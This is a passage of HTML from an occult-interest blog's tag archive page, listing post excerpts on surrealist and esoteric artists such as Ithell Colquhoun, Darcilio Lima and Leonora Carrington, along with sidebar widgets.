href="https://zeroequalstwo.net/tag/voudoun/" rel="tag">Voudoun</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-20505--></article>
			
				
<article id="post-16703" class="clearfix post-16703 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-comasonry tag-enochian tag-esotericart tag-golden-dawn tag-ithell-colquhoun tag-martinist tag-o-t-o tag-surrealistwoman tag-tarot tag-the-society-of-the-inner-light tag-occultart tag-surrealist">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/hawks-nested-in-her-hair-the-magic-of-ithell-colquhoun-by-amy-hale/" rel="bookmark">Hawks Nested in Her Hair The Magic of Ithell Colquhoun  By Amy Hale</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/hawks-nested-in-her-hair-the-magic-of-ithell-colquhoun-by-amy-hale/" rel="bookmark"><time class="entry-date published updated" datetime="2018-09-05T18:00:53-04:00">September 5, 2018</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/hawks-nested-in-her-hair-the-magic-of-ithell-colquhoun-by-amy-hale/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/hawks-nested-in-her-hair-the-magic-of-ithell-colquhoun-by-amy-hale/" title="Hawks Nested in Her Hair The Magic of Ithell Colquhoun  By Amy Hale" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2018/09/1_8AtC0_hEjwcWaQeblNp7RQ-640x250.png" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>&nbsp; following from Amy Hale&#8217;s excellent interview introducing Ithell Colquhoun I thought to share a recent article that she had written on Ithell which gives further insight into this incredible woman and her work. BWH Hawks Nested in Her Hair The&hellip; <a href="https://zeroequalstwo.net/hawks-nested-in-her-hair-the-magic-of-ithell-colquhoun-by-amy-hale/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/comasonry/" rel="tag">#comasonry</a>, <a href="https://zeroequalstwo.net/tag/enochian/" rel="tag">#Enochian</a>, <a href="https://zeroequalstwo.net/tag/esotericart/" rel="tag">#esotericart</a>, <a href="https://zeroequalstwo.net/tag/golden-dawn/" rel="tag">#Golden Dawn</a>, <a href="https://zeroequalstwo.net/tag/ithell-colquhoun/" rel="tag">#Ithell Colquhoun</a>, <a href="https://zeroequalstwo.net/tag/martinist/" rel="tag">#Martinist</a>, <a href="https://zeroequalstwo.net/tag/o-t-o/" rel="tag">#O.T.O.</a>, <a href="https://zeroequalstwo.net/tag/surrealistwoman/" rel="tag">#SurrealistWoman</a>, <a href="https://zeroequalstwo.net/tag/tarot/" rel="tag">#Tarot</a>, <a href="https://zeroequalstwo.net/tag/the-society-of-the-inner-light/" rel="tag">#the society of the inner light</a>, <a href="https://zeroequalstwo.net/tag/occultart/" rel="tag">occultart</a>, <a href="https://zeroequalstwo.net/tag/surrealist/" rel="tag">surrealist</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-16703--></article>
			
				
<article id="post-12885" class="clearfix post-12885 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-art-3 tag-artexhibitions tag-brazillianartist tag-dali tag-darciliolima tag-esotericart tag-jodorowsky tag-lima tag-met tag-moebius tag-moma tag-occult-art tag-reina-sophia-museum tag-salvador-dali tag-stephenromano tag-stephenromanogallery tag-themet tag-getty tag-surrealist">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/darcilio-lima-meteoric-rise-from-obscurity/" rel="bookmark">Darcilio Lima : Meteoric Rise from Obscurity</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/darcilio-lima-meteoric-rise-from-obscurity/" rel="bookmark"><time class="entry-date published updated" datetime="2017-09-11T13:50:18-04:00">September 11, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/darcilio-lima-meteoric-rise-from-obscurity/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/darcilio-lima-meteoric-rise-from-obscurity/" title="Darcilio Lima : Meteoric Rise from Obscurity" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2017/09/14122821092_d08a321c27_o-1-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>&nbsp; Darcilio Lima (1944 &#8211; 1991, Brazillian) rises from obscurity. The oddessy the art of Darcilio Lima has taken, from the first solo exhibition of a ten year old boy at his school to the world&#8217;s greatest museums, is the&hellip; <a href="https://zeroequalstwo.net/darcilio-lima-meteoric-rise-from-obscurity/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/art-3/" rel="tag">#art</a>, <a href="https://zeroequalstwo.net/tag/artexhibitions/" rel="tag">#artexhibitions</a>, <a href="https://zeroequalstwo.net/tag/brazillianartist/" rel="tag">#BrazillianArtist</a>, <a href="https://zeroequalstwo.net/tag/dali/" rel="tag">#Dali</a>, <a href="https://zeroequalstwo.net/tag/darciliolima/" rel="tag">#DarcilioLima</a>, <a href="https://zeroequalstwo.net/tag/esotericart/" rel="tag">#esotericart</a>, <a href="https://zeroequalstwo.net/tag/jodorowsky/" rel="tag">#Jodorowsky</a>, <a href="https://zeroequalstwo.net/tag/lima/" rel="tag">#Lima</a>, <a href="https://zeroequalstwo.net/tag/met/" rel="tag">#MET</a>, <a href="https://zeroequalstwo.net/tag/moebius/" rel="tag">#Moebius</a>, <a href="https://zeroequalstwo.net/tag/moma/" rel="tag">#MoMa</a>, <a href="https://zeroequalstwo.net/tag/occult-art/" rel="tag">#Occult Art</a>, <a href="https://zeroequalstwo.net/tag/reina-sophia-museum/" rel="tag">#Reina Sophia Museum</a>, <a href="https://zeroequalstwo.net/tag/salvador-dali/" rel="tag">#Salvador Dali</a>, <a href="https://zeroequalstwo.net/tag/stephenromano/" rel="tag">#StephenRomano</a>, <a href="https://zeroequalstwo.net/tag/stephenromanogallery/" rel="tag">#StephenRomanoGallery</a>, <a href="https://zeroequalstwo.net/tag/themet/" rel="tag">#TheMET</a>, <a href="https://zeroequalstwo.net/tag/getty/" rel="tag">Getty</a>, <a href="https://zeroequalstwo.net/tag/surrealist/" rel="tag">surrealist</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-12885--></article>
			
				
<article id="post-10633" class="clearfix post-10633 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-esoteric tag-esotericart tag-fulgur tag-ithell-colquhoun tag-robert-ansell tag-sepher-yetzirah tag-sephiroth tag-amy-hale tag-british-surrealist tag-surrealist">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/decad-of-intelligence-exquisite-artmagical-publication-from-fulgur/" rel="bookmark">&#8216;Decad of Intelligence&#8217; &amp; exquisite Art/Magical publication from Fulgur</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/decad-of-intelligence-exquisite-artmagical-publication-from-fulgur/" rel="bookmark"><time class="entry-date published updated" datetime="2017-02-22T11:59:44-05:00">February 22, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/decad-of-intelligence-exquisite-artmagical-publication-from-fulgur/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/decad-of-intelligence-exquisite-artmagical-publication-from-fulgur/" title="&#8216;Decad of Intelligence&#8217; &amp; exquisite Art/Magical publication from Fulgur" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2017/02/8695-1-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>Decad of Intelligence Ithell Colquhoun (1906–88) has frequently been considered solely as a footnote to the history of British Surrealism, but her contributions to the development of twentieth-century esoteric art and theory are now being more widely recognised. Despite a&hellip; <a href="https://zeroequalstwo.net/decad-of-intelligence-exquisite-artmagical-publication-from-fulgur/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/esoteric/" rel="tag">#esoteric</a>, <a href="https://zeroequalstwo.net/tag/esotericart/" rel="tag">#esotericart</a>, <a href="https://zeroequalstwo.net/tag/fulgur/" rel="tag">#Fulgur</a>, <a href="https://zeroequalstwo.net/tag/ithell-colquhoun/" rel="tag">#Ithell Colquhoun</a>, <a href="https://zeroequalstwo.net/tag/robert-ansell/" rel="tag">#Robert Ansell</a>, <a href="https://zeroequalstwo.net/tag/sepher-yetzirah/" rel="tag">#Sepher Yetzirah</a>, <a href="https://zeroequalstwo.net/tag/sephiroth/" rel="tag">#Sephiroth</a>, <a href="https://zeroequalstwo.net/tag/amy-hale/" rel="tag">Amy Hale</a>, <a href="https://zeroequalstwo.net/tag/british-surrealist/" rel="tag">British Surrealist</a>, <a href="https://zeroequalstwo.net/tag/surrealist/" rel="tag">surrealist</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-10633--></article>
			
				
<article id="post-10053" class="clearfix post-10053 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-alchemy tag-magic-realism tag-occult-art tag-picasso tag-andre-breton tag-esoteric-art tag-leonora-carrington tag-max-ernst tag-mexico tag-surrealism tag-surrealist">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/leonora-carrington-britains-lost-surrealist/" rel="bookmark">Leonora Carrington: Britain&#8217;s lost Surrealist</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/leonora-carrington-britains-lost-surrealist/" rel="bookmark"><time class="entry-date published updated" datetime="2017-01-18T18:25:23-05:00">January 18, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/leonora-carrington-britains-lost-surrealist/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/leonora-carrington-britains-lost-surrealist/" title="Leonora Carrington: Britain&#8217;s lost Surrealist" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2017/01/leonora-carrington1-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>The Guardian Culture shorts featured a small video on the search for Leonora Carrington by her cousin.  Carrington&#8217;s work was featured in the &#8216;Language of the Birds: Occult and Art&#8217;. Leonora Carrington escaped a stultifying Lancashire childhood to run off with Max Ernst&hellip; <a href="https://zeroequalstwo.net/leonora-carrington-britains-lost-surrealist/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/alchemy/" rel="tag">#alchemy</a>, <a href="https://zeroequalstwo.net/tag/magic-realism/" rel="tag">#magic realism</a>, <a href="https://zeroequalstwo.net/tag/occult-art/" rel="tag">#Occult Art</a>, <a href="https://zeroequalstwo.net/tag/picasso/" rel="tag">#Picasso</a>, <a href="https://zeroequalstwo.net/tag/andre-breton/" rel="tag">Andre Breton</a>, <a href="https://zeroequalstwo.net/tag/esoteric-art/" rel="tag">esoteric art</a>, <a href="https://zeroequalstwo.net/tag/leonora-carrington/" rel="tag">Leonora Carrington</a>, <a href="https://zeroequalstwo.net/tag/max-ernst/" rel="tag">Max Ernst</a>, <a href="https://zeroequalstwo.net/tag/mexico/" rel="tag">mexico</a>, <a href="https://zeroequalstwo.net/tag/surrealism/" rel="tag">Surrealism</a>, <a href="https://zeroequalstwo.net/tag/surrealist/" rel="tag">surrealist</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-10053--></article>
			
				
<article id="post-10037" class="clearfix post-10037 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-dr-amy-hale tag-fulgur tag-ithell-colquhoun tag-occult-art tag-robert-ansell tag-slade tag-the-decad-of-intelligence tag-british-surrealist tag-esoteric-art tag-kabbalistic tag-performance tag-surrealist">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/inaugural-performance-of-ithell-colquhouns-decad-of-intelligence/" rel="bookmark">Inaugural Performance of Ithell Colquhoun’s Decad of Intelligence</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/inaugural-performance-of-ithell-colquhouns-decad-of-intelligence/" rel="bookmark"><time class="entry-date published updated" datetime="2017-01-09T07:00:40-05:00">January 9, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/inaugural-performance-of-ithell-colquhouns-decad-of-intelligence/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/inaugural-performance-of-ithell-colquhouns-decad-of-intelligence/" title="Inaugural Performance of Ithell Colquhoun’s Decad of Intelligence" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2017/01/Fulgur-at-the-Slade-263a1-1-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>FULGUR&#8217;s account of the performance of Ithel Colquhoun&#8217;s Decad of Intelligence On the evening of December 16th, 2016, the inaugural performance of Ithell Colquhoun’s Decad of Intelligence echoed through the vast and visceral working space of the Slade Research Centre, London.&hellip; <a href="https://zeroequalstwo.net/inaugural-performance-of-ithell-colquhouns-decad-of-intelligence/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/dr-amy-hale/" rel="tag">#Dr Amy Hale</a>, <a href="https://zeroequalstwo.net/tag/fulgur/" rel="tag">#Fulgur</a>, <a href="https://zeroequalstwo.net/tag/ithell-colquhoun/" rel="tag">#Ithell Colquhoun</a>, <a href="https://zeroequalstwo.net/tag/occult-art/" rel="tag">#Occult Art</a>, <a href="https://zeroequalstwo.net/tag/robert-ansell/" rel="tag">#Robert Ansell</a>, <a href="https://zeroequalstwo.net/tag/slade/" rel="tag">#Slade</a>, <a href="https://zeroequalstwo.net/tag/the-decad-of-intelligence/" rel="tag">#The Decad of Intelligence</a>, <a href="https://zeroequalstwo.net/tag/british-surrealist/" rel="tag">British Surrealist</a>, <a href="https://zeroequalstwo.net/tag/esoteric-art/" rel="tag">esoteric art</a>, <a href="https://zeroequalstwo.net/tag/kabbalistic/" rel="tag">Kabbalistic</a>, <a href="https://zeroequalstwo.net/tag/performance/" rel="tag">performance</a>, <a href="https://zeroequalstwo.net/tag/surrealist/" rel="tag">surrealist</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-10037--></article>
			
				
<article id="post-8791" class="clearfix post-8791 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-austin-osman-spare tag-barry-william-hale tag-damien-echols tag-esoteric tag-occult-art tag-andre-masson tag-art-2 tag-art-exhibition tag-cabinet-of-the-solar-plexus tag-dolorosa-de-la-cruz tag-esoteric-art tag-george-russell tag-hans-bellmer tag-leonor-fini tag-max-ernst tag-michael-bertiaux tag-surealism-esoteric tag-surrealism tag-surrealist">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/x-marks-the-spot-for-esoteric-art/" rel="bookmark">X marks the Spot! for Esoteric Art</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/x-marks-the-spot-for-esoteric-art/" rel="bookmark"><time class="entry-date published updated" datetime="2016-09-20T07:00:57-04:00">September 20, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/x-marks-the-spot-for-esoteric-art/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/x-marks-the-spot-for-esoteric-art/" title="X marks the Spot! for Esoteric Art" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2016/09/img308-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>ART : Esoteric and Arcane X The Cabinet of the Solar Plexus and GalleryX are pleased to present this landmark exhibition of international esoteric and arcane art, curated by Dolorosa de la Cruz This is not only the first event&hellip; <a href="https://zeroequalstwo.net/x-marks-the-spot-for-esoteric-art/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/austin-osman-spare/" rel="tag">#Austin Osman Spare</a>, <a href="https://zeroequalstwo.net/tag/barry-william-hale/" rel="tag">#Barry William Hale</a>, <a href="https://zeroequalstwo.net/tag/damien-echols/" rel="tag">#Damien Echols</a>, <a href="https://zeroequalstwo.net/tag/esoteric/" rel="tag">#esoteric</a>, <a href="https://zeroequalstwo.net/tag/occult-art/" rel="tag">#Occult Art</a>, <a href="https://zeroequalstwo.net/tag/andre-masson/" rel="tag">André Masson</a>, <a href="https://zeroequalstwo.net/tag/art-2/" rel="tag">art</a>, <a href="https://zeroequalstwo.net/tag/art-exhibition/" rel="tag">art exhibition</a>, <a href="https://zeroequalstwo.net/tag/cabinet-of-the-solar-plexus/" rel="tag">cabinet of the Solar Plexus</a>, <a href="https://zeroequalstwo.net/tag/dolorosa-de-la-cruz/" rel="tag">Dolorosa De La Cruz</a>, <a href="https://zeroequalstwo.net/tag/esoteric-art/" rel="tag">esoteric art</a>, <a href="https://zeroequalstwo.net/tag/george-russell/" rel="tag">George Russell</a>, <a href="https://zeroequalstwo.net/tag/hans-bellmer/" rel="tag">Hans Bellmer</a>, <a href="https://zeroequalstwo.net/tag/leonor-fini/" rel="tag">Leonor Fini</a>, <a href="https://zeroequalstwo.net/tag/max-ernst/" rel="tag">Max Ernst</a>, <a href="https://zeroequalstwo.net/tag/michael-bertiaux/" rel="tag">Michael Bertiaux</a>, <a href="https://zeroequalstwo.net/tag/surealism-esoteric/" rel="tag">Surealism esoteric</a>, <a href="https://zeroequalstwo.net/tag/surrealism/" rel="tag">Surrealism</a>, <a href="https://zeroequalstwo.net/tag/surrealist/" rel="tag">surrealist</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-8791--></article>
			
				
<article id="post-8392" class="clearfix post-8392 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-austin-osman-spare tag-damien-echols tag-esoteric tag-occult-art tag-andre-masson tag-art-exhibition tag-cabinet-of-the-solar-plexus tag-dolorosa-de-la-cruz tag-esoteric-art tag-hans-bellmer tag-leonor-fini tag-michael-bertiaux tag-surealism-esoteric tag-surrealism tag-surrealist">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/spellbinding-esoteric-and-arcane-art-show-ireland/" rel="bookmark">Spellbinding Esoteric and Arcane Art Show &#8211; Ireland</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/spellbinding-esoteric-and-arcane-art-show-ireland/" rel="bookmark"><time class="entry-date published updated" datetime="2016-08-17T07:00:18-04:00">August 17, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/spellbinding-esoteric-and-arcane-art-show-ireland/#comments">2 Comments</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/spellbinding-esoteric-and-arcane-art-show-ireland/" title="Spellbinding Esoteric and Arcane Art Show &#8211; Ireland" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2016/08/14011758_10207202564007852_1828613883_n1masson-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>The Cabinet of the Solar Plexus &amp; Gallery X present this landmark exhibition of international esoteric and arcane art. 9th Sept 2016 &#8211; 24th of Sept This is not only the first event of this kind for Ireland, but also&hellip; <a href="https://zeroequalstwo.net/spellbinding-esoteric-and-arcane-art-show-ireland/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/austin-osman-spare/" rel="tag">#Austin Osman Spare</a>, <a href="https://zeroequalstwo.net/tag/damien-echols/" rel="tag">#Damien Echols</a>, <a href="https://zeroequalstwo.net/tag/esoteric/" rel="tag">#esoteric</a>, <a href="https://zeroequalstwo.net/tag/occult-art/" rel="tag">#Occult Art</a>, <a href="https://zeroequalstwo.net/tag/andre-masson/" rel="tag">André Masson</a>, <a href="https://zeroequalstwo.net/tag/art-exhibition/" rel="tag">art exhibition</a>, <a href="https://zeroequalstwo.net/tag/cabinet-of-the-solar-plexus/" rel="tag">cabinet of the Solar Plexus</a>, <a href="https://zeroequalstwo.net/tag/dolorosa-de-la-cruz/" rel="tag">Dolorosa De La Cruz</a>, <a href="https://zeroequalstwo.net/tag/esoteric-art/" rel="tag">esoteric art</a>, <a href="https://zeroequalstwo.net/tag/hans-bellmer/" rel="tag">Hans Bellmer</a>, <a href="https://zeroequalstwo.net/tag/leonor-fini/" rel="tag">Leonor Fini</a>, <a href="https://zeroequalstwo.net/tag/michael-bertiaux/" rel="tag">Michael Bertiaux</a>, <a href="https://zeroequalstwo.net/tag/surealism-esoteric/" rel="tag">Surealism esoteric</a>, <a href="https://zeroequalstwo.net/tag/surrealism/" rel="tag">Surrealism</a>, <a href="https://zeroequalstwo.net/tag/surrealist/" rel="tag">surrealist</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-8392--></article>
			
				<nav role="navigation" id="nav-below" class="paging-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
				<div class="nav-previous"><a href="https://zeroequalstwo.net/tag/surrealist/page/2/" ><span class="meta-nav">&larr;</span> Older Articles</a></div>
		
		
	
	</nav><!-- #nav-below -->
	
		
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/dolores-ashcroft-nowicki-has-passed-away-at-95/">Dolores Ashcroft-Nowicki Has Passed Away at 95</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/young-aleister-crowley/">Young Aleister Crowley</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/official-opening-of-boleskine-house-april-11/">Official Opening of Boleskine House April 11</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/the-dreamscapes-of-abkhazian-artist-gvantsa-agrba/">The Dreamscapes of Abkhazian artist Gvantsa Agrba</a>
											<span class="post-date">January 6, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (928)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,942)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (136)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,158)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,406)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (689)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,677)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
